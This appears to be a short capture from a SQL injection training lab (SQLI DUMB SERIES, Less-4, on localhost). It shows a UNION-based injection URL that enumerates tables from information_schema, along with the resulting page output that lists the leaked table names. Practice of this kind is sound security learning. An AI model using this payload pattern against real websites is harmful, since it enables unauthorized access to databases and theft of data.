 127.0.0.1:8080/Less-4/?id=-1") union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security' --+
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4